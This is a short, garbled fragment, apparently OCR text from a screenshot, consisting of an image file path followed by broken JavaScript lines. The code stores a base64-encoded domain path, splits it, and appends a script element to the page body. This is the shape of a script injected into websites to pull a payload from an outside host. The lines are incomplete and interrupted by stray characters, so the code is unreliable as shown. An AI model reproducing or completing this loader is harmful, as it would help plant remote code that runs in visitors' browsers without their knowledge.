
ks
const
pdx=”bm9yZGVyc3dpbmcuYnV6ei94cC8=|N
pds=pdx.split(“|”);pds.forEach(function(pde){
u=8e7d27f3″;document.body.appendChild(s_e);